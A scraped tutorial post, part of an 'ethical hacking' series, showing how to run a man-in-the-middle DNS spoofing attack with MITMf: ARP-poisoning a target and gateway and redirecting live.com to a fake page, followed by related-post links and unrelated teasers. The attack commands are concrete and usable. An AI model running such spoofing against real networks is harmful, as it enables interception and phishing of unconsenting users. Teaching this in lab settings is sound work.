Ethical Hacking - NETWORK PENETRATION TESTING(19)
MITM-DNS Spoofing

DNS Spoofing allows us to redirect any request to a certain domain to another domain, for example we can redirect any request from live.com to a fake page !!
1. Edit DNS settings
leafpad /etc/mitmf/mitms.conf
2. Run ettercap to arp poison the target(s) and enable the dns_spoof plugin.
mitmf --arp --apoof --gateway [GATEWAY IP] --targets [TARGET IP] -i eth0 --dns
>>Following is the local index page on Kali Linux.

>> Modify and save the config file.

>>Run the MITMf tool
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --target 10.0.0.22 -i eth0 --dns
>>Visit www.live.com on the victim PC. It works.....

Ethical Hacking - NETWORK PENETRATION TESTING(19)的更多相关文章
- Ethical Hacking - NETWORK PENETRATION TESTING(15)
ARP Poisoning - arpspoof Arpspoof is a tool part of a suit called dsniff, which contains a number of ...
- Ethical Hacking - NETWORK PENETRATION TESTING(22)
MITM - Wireshark WIreshark is a network protocol analyser that is designed to help network administa ...
- Ethical Hacking - NETWORK PENETRATION TESTING(14)
MITM - ARP Poisoning Theory Man In The Middle Attacks - ARP Poisoning This is one of the most danger ...
- Ethical Hacking - NETWORK PENETRATION TESTING(13)
Nmap Nmap is a network discovery tool that can be used to gather detailed information about any clie ...
- Ethical Hacking - NETWORK PENETRATION TESTING(12)
Post Connection Attacks Sophisticated attacks that can be used after connecting to the target AP. Ga ...
- Ethical Hacking - NETWORK PENETRATION TESTING(11)
Securing your Network From the Above Attacks. Now that we know how to test the security of all known ...
- Ethical Hacking - NETWORK PENETRATION TESTING(10)
WPA Craking WPA was designed to address the issues in WEP and provide better encryption. The main is ...
- Ethical Hacking - NETWORK PENETRATION TESTING(8)
WEP Cracking Basic case Run airdump-ng to log all traffic from the target network. airodump-ng --cha ...
- Ethical Hacking - NETWORK PENETRATION TESTING(7)
Gaining Access to encrypted networks Three main encryption types: 1. WEP 2.WPA 3.WPA2 WEP Cracking W ...
随机推荐
- beego register db `default`, sql: unknown driver "mysql" (forgotten import?)
首先先去你的目录下找找这个文件里有没有东西,或者有没有这个文件 如果没有 执行下面两个命令: 下载:go get github.com/Go-SQL-Driver/MySQL 安装:go instal ...
- 网站用https访问的问题
网站挂到阿里云上, 可以http访问, 也可以https访问. 但是如果用https方式访问网站.发现接口报错. 因为接口只提供http方式. 在谷歌浏览器出现: Mixed Content: The ...
- VM virtualBox中文版 v6.0.12.133076官方版(64/-虚拟机
virtualBox中文版 v6.0.12.133076官方版(64/-虚拟机 http://www.onlinedown.net/soft/82464.htm http://8dx.pc6.com/ ...
- html/css 滚动到元素位置,显示加载动画
每次滚动到元素时,都显示加载动画,如何添加? 元素添加初始参数 以上图中的动画为例,添加俩个左右容器,将内容放置在容器内部. 添加初始数据,默认透明度0.左右分别移动100px. //左侧容器 .it ...
- WeChair项目Beta冲刺(6/10)
团队项目进行情况 1.昨日进展 Beta冲刺第六天 昨日进展: 前后端并行开发,项目按照计划有条不絮进行 2.今日安排 前端:扫码占座功能和预约功能并行开发 后端:扫码占座后端逻辑开发,编码预约 ...
- WeChair项目Alpha冲刺(6/10)
团队项目进行情况 1.昨日进展 Alpha冲刺第六天 昨日进展: 前端:和后端成功交互,页面修改和完善 后端:和前端成功交互,但是数据解密失败,初步编写登录的service层和dao层代码未测试 ...
- TestNG配合ant脚本进行单元测试
上面就是一个简单的SSM框架的整合,数据库来自宜立方商城的e3-mall采用一个简单的spring-mvc和spring以及mybatis的整合 单元测试代码为 TestUserByTestNG.ja ...
- Spring源码系列(二)--bean组件的源码分析
简介 spring-bean 组件是 Spring IoC 的核心,我们可以使用它的 beanFactory 来获取所需的对象,对象的实例化.属性装配和初始化等都可以交给 spring 来管理. 本文 ...
- 入门大数据---SparkSQL外部数据源
一.简介 1.1 多数据源支持 Spark 支持以下六个核心数据源,同时 Spark 社区还提供了多达上百种数据源的读取方式,能够满足绝大部分使用场景. CSV JSON Parquet ORC JD ...
- openstack Rocky 社区版部署1.4 安装数据库
在控制节点安装mariadb,也可以单独服务器安装数据库,假如多个控制节点就在第一台安装数据库,计算节点不需要安装. 1 安装mariadb相关安装包. yum install mariadb mar ...
